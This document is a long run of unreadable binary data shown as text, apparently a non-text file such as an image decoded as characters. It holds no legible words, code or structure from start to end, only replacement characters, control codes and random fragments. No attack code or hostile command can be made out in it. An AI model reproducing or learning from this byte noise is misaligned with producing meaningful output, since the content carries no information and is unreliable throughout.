d��!�&��k�u�G~�c����Jf��@����ߤZ��b�5�G����]��է���j��FV���_������u����M��X���'���f���Ԗm��m�Vk��k����GZ�Fᘶ���Y�ߘ���,��'�g�e�կ<j����/���l2�l�.��.o�&��j�k�>hچ���ma~oD����k;~#ݎ֊Km�.+��\�Φ�.p?p�]��ȶXn�.��Ilz}n�}<�*�{�A��bܻZ~���e�ْ��n��=o�&����Vo��oڞ�	C�q^	�>1fﻎ����W���& W�=��op�nr��k�^�I싂�d�wn�Xw�-�p��d'�]�V�������3s$q�0�m�fq����Nq�ꓥ5�� OkA��D��������6�^kIjt�tJO8��rLrM�t)l*�i+�r�eg.��u1��sU�P�+sxv�W��V���>΍��\�8�9?�>��Go��X_�s:?v??m�ƈ}Bf�>�
��1�#��f��J�ߗ��e�Ut��vq�tr/wN/�b�+�H�*w>Q��3[�S/�y�wc�w{�w�s2�����(�n5�6�wND��^�uO�]ч�Y����?O�fώ����Eǈ��k�x���g'��?�y'�vsoy�o�Nwɑ1gPwp��	��|�y���UwU���V���N�%���7�(ND�'c���X�m @h��_��6E��呠���$L���'s�<͓d�6����/��}����y��{�G�)�y�obww-�w�/|����(�#�N�U�\���Wz'\����΂���ۛ���}��oc��	�����i/-я{�ת�qJ��N�gጿ}
�}���}��{�7�gd�a�+�yx��R?|��K����x�?)����S����V֒��M��˔a�-rl<}���o��h�T��L�z����Pvb�x��ޤl0�+N
2l�p!DQ��0"Ɖ�R��A��G�,i�$ʔ*W�l�%̘kf>�	��::ae�䧎�h^��Q$�2]��Q3Q���i�֬��r�׮`Œ-��*�Vю�U��-\Sh���D�޻�P���aI�%��¢Wܹ���`���b\��� ��eÇ	h����M�9F�.�'��>D���O�i�-zj�;v���J�Up�.�8뉦����as:�+	66�~���ⷫ�x�8nO�#���>��&�����%�����W(�?���@�"TQ�@�TSO-E��饕YaYX!�wQ�L[�u(�3v�2!�y�A+�%XamXRYb�5��ٸ֋�e�$4uZh���ܐ均�l92
ia2�m��oS�F�m� [p}������I�54�t���%tULW�D�M��µ'-�}d�q%�9�u9�9(G��w(��**��@8"8�S5���~�Ub8��^�!�hqx��o�*"����*�'���`����3�x�;�� ��$d�C�6g�\:	%t�PY��X;�pQY��dj���	�G�vލ$q�e��M ���y'�$��mu����kq.�/��j����%i�	2xi�Fi�8��Kl��j1�Ǻ��'��"�ڊ+�%�ڗ��&�8-���r�KK��	-��y�,1��m�Y�&�lr��6?w/��	��xW��M��W�k�JU7A��a��/�Lp�
&�p�R��i�C<�tS\1ɹ���e}�j��[�2�!g���z�|2߿ڊ���J�%v���ݓ����q@S+����;�̗3*SB�zM'��z-�uyM�s��ǧIY�D5�]��;�c�m�ٓ"h���*�iQ����ѓ���1��b9����{A���8�؋�wa�K9���a�	��j���M4�;�O�$ѹ-ڱJ��̎ueHՒ�0v�Н����@̀�� I���q�x�C[����ma�
�ܤ�»��z��Y��"�i�{(,���dLq>��d�w��A����H��*%�
>���"ǛO�~�+���Jd	�S��u�M�G4��϶��Ep�\�Z�2�9ұ�� �����n�K =��m �P![h��M�o,h�G�H��+ �z�CQ.�ӑ��׾g�$�;(��B�����~���f��9n����J%}�vJC	��b]����g�e�2;�ƒ$S�\l&4�(�:�і��f5���1�z�ێ׼U����\��0F��9�/���a26=���p���:�2�ow %�*��l���ٙrc-(�����̞y3�lͪ�4�tэ�	<&�hF��j��&�&J�y�mr�,%�K��T�j[[��G��EF$:�Z��J�0\;�������
�0yO�峪���a��9��q�S�Bi�� ��a���<c%�}F���#)|@�Ҕʵ%u}NC�W��u��\)`;��^��-})L+So��MaU$TNA
��B-j�4&�"8�(���\�åN�|WbR�ZV�s =b�^ɾ!�ZH[N��V�H��'U)p�Wm	���=.q[K6�"��1],t�G>��)e-{λYo���l�nZѲ*�L�$'�{Z��@���|�_�jn���eD%JX�"7���/����2׹�}_tiB�RA$�.v����*r����T%�=���d�]/{����ٷ�&61�~S�[�
����/����7�/�O���'�5]��\�%�Cհv�Y���*��5�����qX�q�K��QP��^�2��,f��FS�Ӭ�5���n��y,�����5k�$O�D�,%�����<�Li����~�Q̝�H#-�IS��o�t�k��Msz���q��Lg�*ns���	hs���=YYS葇�[�������V��-lak���>6���cP����7v�ðf5![�H�:ִ�0w���"Ek��'V��n*���~7���f?��P�v��]�i�:��v���m�)����-\xw�I6z�8��-���xg3��]oh��A�֩����o��M&x�]m^O�W�B��cqv���6������f|\���9m�۔�ֆ�I��Ԋ�)8T����e����e����\�;����.����Azc��qi���IW��/�t�?]�R�:���u!r��~���x�'�����~K��m������y䇬;�����/��I]m���Կ���?���z�k��g��-�?�趿��N����t%yۼ�_-�S���{]��~�q~x�S���^[Oi��T�~๧u�q/�˓��]����"�����W������;����ë������D���u�M����`P��������g�)����U���҂n W^�f`���`�ј�
�Z0� f�Y��YT�O!��]�Q�^Y( �`�5������މL�}V
�	� 6���
F�:�T�^a� L`�bZ�~�v!�Z�!�BL�!I�a�b��
��
¡�$���X��}�0� ��Ꞇ�`���. �Y�E�!�!^"&����Md"'F����(��ha�")�����*�bz�*�b,R�'z�+j m��&�����b'ޢ+c�a1
��-#3����Z���"��vO2�,�"+�!�. �5"�@ ��$R"bX",�#7�#<�c<*#!�Vmm��<�#-�E����#@�2�c@
�&��)"�B�aVaA��0��Cd�!7�4��Dn$DF�D��g8$G��C��6R�.�dc֡���FV��ҍ"Ff$i�cn�dI֢���>��8n����F:
;�S>eA��KA#G�ʺ@%I�,:�Hj%sq�Cj�I��&~��$>�@U��Zb�[v�G��S�eL��[�bold0�#<��^��D�d�E��]�U�%b�7b����1�!2$b`@�R�_S"�fv$Zj�Z��an�&g�X��D��W��0�f`dH��N��m�idi��G~�-��f�bg�&n����]:%m8�O�!k�`���q�Pd@h
'O��2 ;)�[�"v�j�i=bjNR���SfR'V�&KI�g�'u��&�&}��r�%�'?��C�|�&oZ�|�0�&~�z�gt U�e�
�(��S�%I'O��r��Y:��P��f�'{�P*E<A�%�9��� y� �\���}��.h{�dT��tn&��'<�'\i_"h@
(�&���2�m�&��⨓R�h�"�qz���_��A��Qxha^�J)@")��`c:��A&9z�#rFy���'�Bi�i}�)]����)�Q(p�?.�o$�r��B���pR)�Jh�i�h��f*@�ZqV��¥3.��Q*�5���隮
Q�#w>f�ũ�ѩR�ij��:�A��*hY�'����2'��e�*�~�V'�*�:����{B���*�^)��_|rjUn�pd%�e��s>O�+�*�f'��\���8�*\D�"�@`X�y��:�h����հnk�b�樰v堮egZ��Tm�����R,�貪���b$m���,b��V�bl�B������E�&(��jŴi"����M#�j�+��E��+��*�F�T��z���,g*-DF+���V��j,D(D�,b:��v�nY�;N,؆�؎���dO�m���Ɇ��Į�ۆ�˪g���]��h�j�Q��|�&�,����,�"Ȳ�ܚ,Q�&G�&Wdk�>���a���'�*)���(���N��-�e;B��e��'�b-��#��&�ʦNB��r�^Bl�ڭ�Z��+P�m9�-.�m��)����*�ђ��n�R-�j+VV�F�od�R�����V�۞��v�F�٪.�:*��n�������i��n��m��mQ�-����ꫝ*�0'pUBoW`o�'��'3��V04�/[0]n�fN�V\n0t/S�3m�Ak/�:o�r���(h�����F ��o�n������ˬ�T^�`�E�f�N ��&��4�	�o�7����vqw�{�,@o_0�������b��Vm|���:A�1���/����f0�++k ���2�[k/r���v�.�:�\g]L�HA�+�F�Z�
;�gq�&n{����0������.���>�?  Om�:�+�rW�._�Chr�mRq�r"d	�(�� �$C]���l�p���,�1��ò2��a��/C�Ѯ�9�%��*���/�2�(����/+�r=o,��!�7�773.�r3ǳ�u�$W��Z�Ā���6�%��sB����j!R?$J��s�tH#r @�ٜ�-�30C�K�Gs$L���tH� J�p��Q5RC�J�3�N��)u�K#�N�3]��P��Pcu��9�A�L;�UK5Z��F�5o�tWÝ)�hD߬��/&a� o's���tZ3SK����.���$��)6cLNH�1��c����4`��c��!T��a�4V�1u`C�cOv��jZ���j���6 64Ƕ1��muX�vNH��`+�[�5�͵DW�����B�5_�_{�!�vkr5A�5,��hov!yv�evoS�Q��!�Ek�vdk7�~wnW1=u)��z��oϷ}6J�6^R�}öQ�qBOvN{.2'�P�7߷�wCs���q7��x�,F_x ��sC�G'8n[���7|��bRK{w����wz�7cK���8�owUuy�w{s�V8|+xi׷�y�w�b'��������68o�8���o7�O�v7qOR�/&r�][�D�7����C7%v�7�k7�`Ƿ����_y�#V��w�_����e�9��xN��y�:�{�{xZ����x�?��[9��������n;z������9�K���'y��:�g�C�ޖs9xzyEg2 κ#��ziX6��x����kw�Kq�˹�;���Q����������j�����ﺟ�!Y ���}o{�+�������ٳ�P}��Cy�/���B�;�W��7{�m���]W8��/eG{�dc;y��ւ�G�Ts;�q;��9���h��C<�;���yŃv����zKG���~�`�x�c�����s��W{xs;�׼͓|�ۼ����|��%�;����Ϻ�k8'ߪ:��0��|�<�s�z;�ٹ��K��;<�_|�o��5�k<{;�t�����w�ɗ���|Zs}[��ث��o��9�˼����7���|˽@L��c�x��d+�Kx&	=�W�#E�}h�so��y��M|eC=��=�?<�/����{=œ�ȟ�Q�������9�{|o��P�~�?���}�?��}�ü�˹z�;�/?��!��������<Ǔ>�;���9�3��Q3��,�W��c��[��s��y���>ԧ������=gG�ȿ��~��8���iX�Rk`�B=s��!�-	)�:8� B�0n�G���2y2�H�+Yn,	 �0��jy��E�97�Q1WŎ��ti�W�R��R��')dP�ʥEV�wm���iϋa��<umZ�kٖ��.�sqe� �Y^�wu����o`�����q�^,�\`,�q �_bT�l���=4�X�th�'+=y�4ٌW����z�ӛ$��䚨T� eo�Pw���<>��X�c�7n1lQ�C�?�m�s����3���[w��M}%ɞ�?�I�i��9zU�}�U< �:�b���tk�[���,��%|�0���2 0l�C�<̌�:�l	�H+m�q+�7�j���̣�"W��QB/�#8�;%� ��8k�1!c$A'���	�(�T2!膒�%!�Ҏ� ��e���9��n@�h�iKg��'%�QEI��|R�/��������@�fO��� �R��F}k�+�pB��B/�0����S��3M��S�3��?$muVl��*`���B�D�W����W[�#vFY�4�J����J!���H\I	��/��$�n���=���[���[c�˵��dj�j�sq=9ʹsHu�d
#e�N"@���?^�Un�Q7c��ц#@-dl%�I1��R�-�29��5�Њ�?3U�3@U�US�V?m��w�-�X�T��嘹R��;��[u-����~�P�3��̈�f�橭v�\��Κk��Z����_�:*����{��������=�o��&D��݄�N����خH7֘��9��c�E�L��E.y�QW e�x8�1�����=���N��F
�Nmni_�U/[���w�9�&n52Z��>[��Վg��F����&՛���yۗN{Y��M}�}�e>uB�:�@m��悝i�n!Z'���!�������Ǖ�4�W��r���d6��t����d���9�V����R����mv;J�q�;�\pa{S���:�n@ʒ��4%���t���������yf���W%�u�{t���nI}+�¾��e�*T	�Y\Q~j��)�h?/~�r������9+��S##�&F��� U��Iץ��kfQD_�"x����v�{_?�;�k��}2��U�x2�
�5/ER��W&9I�u���D^�0��z釲әAB)r�|`	$�h	&�1�J��.��E�u��ԟ��?3T�	@�*�F�
2uq�|��,@�F\�X�G���f��8B��fQ�:������d�()9--�I�IDg>e�}6�L�<��pi�&|k�S۸�� �3�H�d,��N�^���/9H���0�IFd����3!��,F��`5��  fsz
(��<qP��Ӄ��;;hӜ�^���C<I�����'>�	U��ӨY}���O�>�"D'����U;�j��ɋ��d��V��Q��T��,�I+�R3�(V(�y@S���\��әSo:��%��&;ӱ�G���V�S���l�h݊:{z����\��O���S��d��̎v�e��Z�ZDV�K���;)�Ჶ���r�;�j1cy}�^E6���2~��2MFX�P2���b�IS�2ij�%-Q�pU�U��-dd�޶Z��D�-X��Z��֦
�jn9�iUђ�O%�\�V�&�Cl���[M��4zLpuζ^��=.r��*6)~.t?ݑR����+v�y��s�tfg�X����uj�u�X�z���e���_!���O��a�a%�4�6E�m�܀zNը��}W;f3'8� ����t�0����e����e
�����rh�<�����wv��0�X�+>\�2�E�x�|,�l�c�1��+��~,) �׼Z�7ad�$ل�-r��iA*÷����;;�.�z������`�g�7�Mm'�����RR����<��D4��'-�R�Pf��l)S�sm�ɍ�r�[іj����^�5��E�R6�q���ԧ��ur���x���jRdzI�/�-�m�ʙ�����֠���`�2�ǜfwR��a�C���\�7�~���rk����³�wAꖇ�!y��լ�o����=Ztuo����n��-o�~����7�;�i~�y�.W�	�d#C8�|5̓��U���6Žij���e���y��[���%_����d�z�l�i����<�1��o3������q�?t�_ݘ/�яN�H0� ���I�]�m���E������:;o��\v�3�cOkA���瀐�����w��=�u�{�mNy/���W�|�'�e��Ёv~��Z�̟�'~�FH7��e�4��ҫQD!@.���������h/�Pm�n��tO�2�Xvg�L�������4��8�˘Gtn�0.<|��/܈��`�
���&����
N��ƥ��O�p�v��د�^��*�D������3B�����.����j��X��v��N���nk�60�p��h���
������tIC���f
I؜O�n-v^��V0k�kN��P"PEf��B���Gs���������h4���@��@J�F���ri'�.�̰>m	����Uц���D��H��܉��0g i@a(�x/U�!R��
�`�����FK�����,�����1�|0�o�.�����֑D��8c���~ �ɞ�
�,�Q��p���ej�"��h�e!!�k����!�P!+2�~��z
"Lq�Z��kb���!�/#�p���r��+q?�)��k>���,s2'm���5c/��H%�>�ޠ4��<���	�$��
i���� ����P�
���"1�!;�#2!o�"-��0�
j�#��ɨr��fo.�P�T�$pQ2ul������*&��
��%M����1��Nu�2�'�/Ɣ2(O/�n�<���k���)׋��=��FK5q���P5�+�I"l�LnR��2,Y����,�l�R0%�7}16�*9��5���S��2� ��n&��jbs�$�
ɰ8_�P��1�1�/QjS%��	�?nr2�>��2�'#x��<�,���I@5���Fsq�9_o@4��=�s%� �A�6�s6/B)�5_ 7�A��8+R�<T��'��S��AKb!'bDa�7O�C��r��n4�@�C�טdAeT9[t9��G�b��N�4LnE�39���A��O@�G�����S*�*��=�HLoT2�2��'�g�T�?E�ƞ�@S/�Tz�BѦ��iA�P��	�tHat;UQ;{�"�D7�*�tA�6AY���3% UE�STC�T+�D��Pi�7��B��Vc�&�4R����tJ�DBQU��T;�EE�ZU/YTS��WS�U��K�TD����4a���X�>ItM�M�4@A��ұD�������A1�4�5��Fm�V�56�$V���<UR'�CsuS9up��D%2YY�J��#+�`�u+9�`�uT�Z�7q�`�a�v�a������bV,�,��J�a%���I�Y,tc�]�b����4K��>�sRbl(5���(˨�BC��ǚ�b�9��RV5�KjAX�U[+Hk��k�0�I��V)�iUu`1�OiUa�m/4E��Q��U-�kO�mͶov��vj���2d�8C^��c�Bo�fGv9K�a?Ij�teY�Y��e���fF�uQb�UM%�g{�[����*@	ёu��u��D8di��i�0p��I��v��BA�^7k��BO�n6m!6l��,�)eku`�n��y}�x��QeWo��D�V_�kK�qD=�{ww�uH�d��x��V�	*7Q=�`�bP��s#fQ{�(F�J��[Kw�H�dTW	?EN�d�2]��0�6wAu�y�f�Lz3Xz�W���l1vXcq�����{;8V��6-˗z+n�E��?PsǷj�<�r��oYX��lGtV����AW}7ky�^7��9�=�f���������X�Y��a
2�s�� >E���`�@�u%�U��s�D�׹�׎O }���x��y�A�?��K8F��Q���U��Pі�y��Q�I�6��x�sx��mѫ�s��u���|�uJ/yn�քՉW�}U�,� +��6���1�rF�x3��t7G��Xu+`�� �8��TOg)�4�w�������<-`������Xk��+5��X����kp������ٹ�6�G�J8��mS5�������-8b�P���m���V�}a�q�bjv-��x������'Q�dĸ��tL����D䑍��v�wηP;Ԑ��m����3���|��yU:95�/x��y�WZ_g����p��z��+�����k��{��S�6x������<����C�@z�w������º�-zsB��0��t>�4�X�+7~!���W�W:yO���qX���y�u:Wi!���{���l�ٝI�����+����sz{�x���!�xI��ڊ�g�%�9;�:b�׫��'Z�ǚ����x����Vƣ�	B�R����x�}[���}[����:P뚛�:Fgᝉ���HyMԤ�ڰ_T�;@��:U?������+���;��z���⺭v�*;�Yþ�ٻO�����=ۈ�R�b�� ��4q��U�+�ګ[�rD嵇��QNk{��5�Yo/�:���?�?���;q5����ع1{庿�{!g�����{��;���b�������[�#۴�蕑T�9��C��G�����ۿi)����Z���QHT{�}髓r(Z�'|�)|)Cs>��o��t�][ #@��|�q|�-u����]��w<d��i��Α[�YW ;�[ǯ1������_u�����{���U�ֿ�����,]��o}�ѯ˭���o06/���tW&����y���˙5�R8�ͩ[��X���O�����1ُ]���\���gܨ�m<��\��B�A�w���[���ݞ�Pi��U<��q�č���+'�;��Iz�Qe��Y��z�;�����\�?#։Y	�	�iX�͡6٫{��6T��i�]{��{��}��������;Я�ڵ{*۳[�H��]�g���[��Oa|���%#>6�=�;{��=އ^�I�r���M]�R�ԑ��W�2}��(��>��^��tD��3�s�My��9�3})~���ᱨ�͞�}�y�K��u:�]�K���9��U�������u�������k�ݤ}����9����!?�S��5�n�^⟞t��g�S��>�a�3��N8��x��y�=�������o�2��Y>���	�V�}����]����I��+U�#_���4�GU��4t^)���P����/ޘ�/�p��������^��q�!\�Ø���M_u��Q;���b���	Κ� �3�8+�C�+J��0�ƍ�D�ȱㆈ?�<�2�ʏ/n�2fF#�S�H2�̝��
�S�6�@y�܃��=JgNlٔaNLT�:��s�և�FMpԓر�`�l脆�Ijں}�e�:Cm#/����f��p�N��:��Ō;.y���+���#��f�8�`q!���%J�8M$5�ҬW�Q��z񚪍9��ݼK�ޚ6�p���;��xՇ̛;?�<���ԓ+'�2�v�$�_��;��t�C�>k�����<��˩��}x|�����/�lW�Ed{�(��n���cNX^��R�����f��h���Zi#��Zl���m���nŕDQ���h��6�8^��]�c�B9����R�@*�$��	Q�RN�$wT"��VBye{�u9�U
H&���`�`��B�0.�&�r&�a�v��ᇞ}����B	�XB�)V��,���_xV�c��IJi��N�i�Fn�)��~
j��������*����j���
\���*����+ ��"\���+��K�ƶٙ2� � �%�袏�9g���y�y�b�ζVh��˞hj=����::���o��Jo��ދo����o���Jk�bV��kl���I�1�z�D�����)�l��Fvm�g�n��B��
(�(�F۱��2�;��6ߌs�5��*<�pй��+[#���f.�p�@L<.�i��m/o���Z/��Zmr��5�-;}��X��6�?�w�r�۳�uߍ��n���'��K3���POA�&#Hm��n��];�.�'�L����ݚ������m�Mz�z���ݪ��:�꣧{쮏��c}t�N��;}���a��G���^[ޭ�(��y�#�m���nz��o�}���~���-��n�{����{�_���W|�[/�5�W���J�1��Ot�Z���*p�dU�ׅo|��vu>��Op�����1k~Đ��?��ol�� ��A�R>��o���p�<�� 
q�D,��hĜMp��#����(rЃ�^ID����&<��R�B� �������p^Hl����8�A�s��m�D&�@Mtb�z$�@N�� ��E�q1k^��e���,l�d⠇��5n�$�� 	�r��$�)O�JS�r��D�*]	�S�r���%-_�JY�2����.}	�^�Rx̣)�G@
r�{$$�5�
Q��$'�1�AR���$��uFM�Q�����(	k�s��l�;�	�x�s����=��|�s���g���c
�t��3��f:�Vg�k22�!��6#�MJ:�4e���2rbˁ�@���Ҕ�t�,m�K_�Nv�/��c�.���&t�
]hCC��)(R����D/�ͤfT��daP3YM�J���� L��լju�YEIXӰ��O̠Ny�֞:slmk4�6��d|A�]�ʼ�:5P�"޲�5T���]�ʀ����*v��MDg
Y�Fg�©2Ϛ�����f@P�Q��/3�Q��W�~�O�4�_AR��3;%5co������_��d���a%�-.p9�AX���n圹,�E�ޯ���!jS�Zֶ֐#��lG���t��-�y�[�W��"�p�j\��7X��U-�_���eC���)ݭ�5�E*v{�<����P��w��ڞw���J!D���L�9��|?|���wă��[�'T ���<�R���>��u��cVX�Zx�<�1<1�� ����0���#�B���������.60����r=��66�`���A�8���όf&�	hF3���6���>��(q�g<#`�|F 5�LO ��4q��d���Kn4�1�dІv�T������x���_=�e/��x�s>��T�Z�X�W�8��ՊU��o��6�3�y�3�o=�`;��t��[]щ^�V��h7�"n�Re)S��S}�3-�Ӹ����L��7��IF�즋��Yfa�����w���k{�Y�J�5��� |�3�G��>�x"|����ild����ev��)hK{���xǕ�Qk{��f$,FD��˟�q�{����y�[-OT�|��F�;y�j�}�
��ψK�R��b�/u��
���8�=�qi��} �4�K���]9܀�[?�b��/�yK̻�o�3����m�sw}�wOu��^s��81Kr�m�K݂Uo<�_N,h7�^�:�'7�����5�Ӯ�����x{��p����Gx�Wt����O�=�¿�؊�=�e.\�9���/1�\j�����&�ɾ���?�M/ϸ�>����_?�س~����oOx!�
��W|�/|����Ǖ䷎|�/��Ϳrv9oF����n�p}����p�4�~
�j�NG׀<W~HkV����{��*��~�{��7�g��u 4��ey�ti�nMUv+8}�V}�
�r�h��fO��N�zt�g��g��{bU����q�G�%x�&�r,؂(tr0�Rs(��\5H}�9����vȆl8=�jw�ր��gu�g=�s@'@hs���mhl&o�xa��/Q��iu*T(VHdW8��uH�Uƅ/�y�7 �"@4(]7H
h�t�}�dkp�s(%{����x�����{H��7O�(� g��V���z�4�w/����|�S��WP��x�g�����r�/�r_x�Q�%}�h�`V�儊��}��z�x��ot�o��sv����k�և�����N���Vl5*�H��׌�����L��r�W�㘉]�����H��Z�-f�������g�������T���w����f��N����g��XPX� �^�����)��RZ���6X�)�^n�DMg�4ɑ�v�og�$Y�����p',���6iU�8ktƒ)�z(�H�p(�?9�x;�d=�?Iq9���Z8�P�bKɔ����}����i�U9�Z9��x�öN�~'y�mx�c���H�>�������wYiq9�tYSz��
ɚ{��y��d������8��ԉ�v�HI�7K�V���J��ɉ�����	������@������7����������j����q�	��9r⨘�v]�9v��yYy�ّ��f��ȝ������X��H�׉���j�9������	��ix�����y�i��Y�B���ٞ�	n|����I�_&�`�ə���ɟ؊:�J�Jtm� ���\Ɏ����y�;࠺G�
�E
�y�����zZ���T�B����r��i�~h~/
�ةg��kd��K��[Y�3ꙝ�}?*��&�pJ�x��0�D�GFZ�H*��`uJ*��)j�G!e�e�y9�դYZ��s�]��^�}`��P�+��V��V���j�:ktg�>����w0Zp^�����gh�y�~J�4|���
����e��y��
��mS�8,��%:j[����}�
��&���o�� ZsyG���ω��z������#X���Dv��ʫ�JW�
��*��ꮵI�Bj��z����.*���}�ؖ7��~w���oj��*qz���z�+�Ү����Z�*����Z��+������zΊ�')�;�pt�� i�{�'�����5�w
���j��ʮkW[�Ú�R����{��ʢ�z�-�p�ڦ�Y�lȭ&k�
˰4�7˵8���骮<۳���@��I�Ek���n �]ʣ���:����"[{N�pP��nz�a�>x�m��Z[�;�9{�`�b+�U���Qb�B�3����+#�նo��	��˷vۆx�z�9w�Kt�����37_��}��:�����.����+�h볚��HҹJۺ�ʕ��o'�pk{�k�~����kת�kf��L���]�ޛ��@��˻��Ak�g;��j2V껙K�0�)���H�˛����)�J(�b�gz�J�����������mK
%����;��i��\���m�?����-�b��*���j���
����%��V��5*��)�-L��[��ɼ¨��l�3s�xy�G��و�<����'�N���I�G� �L��2�t�R{�q�2k�Жo� K�.��<��i��(ۃC��E�ĵk�y��K��T���!<�$v|�)Y�k�Ì��^��,Ɍlov8�e&������ȝL������p�œ��hʞ����|��mI�����#\�,�Q,ŀ|˹���� ��ɥ˯�̩g�����l̝�3l���5꒦<ͮ��8�D�ʳ�{��}�Ǵl˽�P<�i����ˉ�ũ<J����lʯ���>,�+ʩ��x��|����,ˋ�����Lμ���<�D;���������l���s�����R��m���������Sж{�{Z�	��������m���L��l�}�Ӓ��$���ܝ�$�&��#��H}�FϫL�-�/����[M��8m�;]����֓��R��A}wC�Ȁ��(MJ��7ǒ8��K�s��{�����J=�X���*�H,�HZ�3��V\�yR�e��B�':Mѹq���K+�E�`9Ԣ��q�����[�*�҇=�1]�\}����\]����^-�7���#��6�S3$��&|ѩ��F�֣Yڀ��������qݴp�ë-ۄ�݉}��=ۮM۶}�f�ۏ����.�`�܌]˗��j-wl��8��G�J��Ȣ<l���ϻ�T����ݯm����������%��]ޏc_��z�<���<�ˍJ\����N�t��#�ԬV������pH���T�����l���m��൝�
n�������]�n����]��}� ������ ��J��߇�G��Y~�����=����7��9��;��=�����a=��=���
����]^�@,gv�JX�$n��}�N�7'�V��/�}].�_^��-�cN�en淙�?��Ej�1q�˕S�z�;���w��s詴���̇���Z.볾�ϩ���n㏎�������l����n������飮֣nJ��������S�ܪ����о�nݹ^�.�����N��;��B��Ʈ(��G�����������n�v��y�� .�M��������k����i�����m�v��J��^��ná���pg��>�Q-�]�y�o���������>��j�0�.�u_� ���z��(�~JG/�w��]�;������:�4�����g�Ŏ]~�n}A_9C/�O^�P��X�X��q8�qo������� o�L�_�>�[?�^��_��8��.�����Ƙj-���L��x��E��_\��&���������wz���ǰm�E���_�6��;���<=O��@��6���6 �oÀW����x��z-���ߴ.����-������O����V|�f��m�����_���˟ß��~ߣΕ���F�=7��_� �@���� ە�P�'�>�Q�D� ,���Qc��!:�R�H�%M��2�ʏ;r�IJ�LN4m�|�S�Na=}�ԗP]E�=�I�R����U�[UM]�
��֧]�z�VlV�ek�m��,�Zݾ��t��C�UJK�\���� �I�`*!�X�@
w?v�� dʕ)/�� ���J�q��Y���JH_&��4hj�5������Yޮ����q���p�c⬉\9O�?�~M]:߾V��嚝�v�p�i��W���q��/V�]�W?�c�Ea��ڠM�1l�esί?j`C�jp�ʘ0p������\��?Q�O4�l+N7y3n��#qD?<n��Td�瞃.F����ңq.�H����+����S�H�Z� �d\��ȷ������5�2���ic�+�K�ܒ�����2�&S�
�ԲM�6l�N�L1�K���l1����ICs�F�p���k���D�d�H*��'��10)�O��V0181�M��4E��2��R�2�M��Sل5C:�O���Oc�6OA�%��LERE)E�� 75K�h����J�D�WD����O�� �^ieM21w}�WRU�L�R���y��a߻(�WQ��u}7Y�U6�cFv8�Y��f�}�h'��ۍ���\n�մd���\e�����5���[��͂g�3��^8_W��2��T�g��XN�o��`����a!�:�'�8k�3���C^�[�A����x쥀���S��Ve�]�f�B��֟�h�>��/�=K���/�6�f�p�7�bᨱv�j˭��b�/f�k�7����Nm��>�������>��������Pw`�v���{>x��>x�/~��'>y�t޴u������ ��%ϜX�/��{�W$�b�7��s؋${���X��M�=��W�֧�Mv�ۿ����>��aπD`�@6ЁL����=@�|���ʇ�Ωo}*`���7B�0[f���v=�P/����h7C�7�au�C��?� �*wA"bn|<_9��6&z��&d	U��)B1����
a(#��0t3@P�ЇgDcո��Q|�(G�mP�w��Ś��'z�})�Z�$���۪��P�E-⏏���8F�ِ���d&5�@7�Q�t�#�G<�r������xȶd�S�p�di6*l%�e�"#o��>�Q���$e�IbӘ�E'���܄ҙ��^)�iJ=�2��E6�JAe �,��	��$�"�f"W�K\J��t�1�9Oz�P���2+�g��ʙf@O�N�(*R��d8_0��S���&�C�2- \�A�EНΝ�f=E:R�bo{��?�i�RS���5����q��|�"����T����;�Ό&t���!�~I�`
S%�jTI��|�4�+��Z�R��4��i�N�����fAjV�5��kgQ5�N�&5�m�0[ ?�կl`;X�ְ�Elb�X�6ֱ�E��:ĬV֓H�W�
V��u�b�)O�J�����i�i	�P]�-�<*R�(��Q���mUu�[���ַ�np�;\�׸�Enr��[8�T��E�\�Y�n���kB�ZV��ִD�@@�Z����w��g�'[Ҷ�a��*r�\��׾��o~����B׿��,u�k��F�F%����ў��%�YW;��ǵ��Mc�^_����/n�K���'Fq�U�b���!~�&d�������l��h
��kH��]���mm��^�u��/zi�;2v�p^G,�-s��_�r��<f2���0s��<c6���d��s��8�y��?�s��<d� Hn����T��r����,S�̏�t�%��s�`�k��5]gh��r�4n�gRomϋ����`%�`��e���IQ��Y�t]t��|iJ���!��$z=lLo�ءu��l}���z&h���N�*�i��K{���v�D��g��ٺ�ֵ�u���`��c�w��}lz3{ٞ����J� ;{��kk\�U��Ճ�n��Е]���6���p�ꚜ�^w���n�c�����;�o�ܲ�����p�g���yN��j�j���2���K��g�8H=����GGz������&yI~o��<�*75��9�<�	W2�|V
#�;���s��X�D�tғ>
����ugz���t�_��Q�zɩ^u�_�ߧ^;�y��BJt:�.��](3\�m_<��Nq̳����k��"QTF�}l>���C�
�n�{�V�戔���-�oJW��_����Tw�f�����:���%:��Vy��=��?�z��^K��������
b=��W�}�����QB���g�qT/x�V�$����*�����:�R<����K�@/�k>'���>��<��3��@��8��V =�)?�9���Pp���i��k:���ٕ�X���빋�������ڃ���A��AP*<,����J@]K0��6���6	�
���{�T���	C;w��Q�J��Л�^���ۄ XA��;��<��=��$�At��AZC�8B �A�0�A�	@��� �;�"�KdB,���"� ��Z�
p5Ac2��5˃.ԾN9��E1�E�2�4�iDH<��`C/+�DC<6�F5�CC�E0I����B��Cė���i�F��dD�3�DΨ��3L�F�?�q���D��<��@�2�+$ETt<o+;O�EV�B�3�0��2��_| h<�B��ADDa46bԤc|�\Ad�rƈ( G(F4��!tH��[�E�q����TL�;T��*pt����8��S@uC�w$�Sd2ȻIz�@����V�Ǯ��~�G�QH�H��š3��i�LS?�\HG����ƌ\J5dȧT����J�˄�AF/(��Ƈlɀb�����Ŵt�B@��I`�(~�����6�ǫG3J.J�,��D7�H�l��J��JeD�MKJLbH�sC���H�M*KR��H:���Fi��xZ�Հ�j(F[i�̒��ˉ��rѵƤ��*���IlL��9�Q0�$C���Ol��L�M6FȃϔL�<�IS���M�l�ͼ��L�����M�ܡ�O�$�cd�uA��
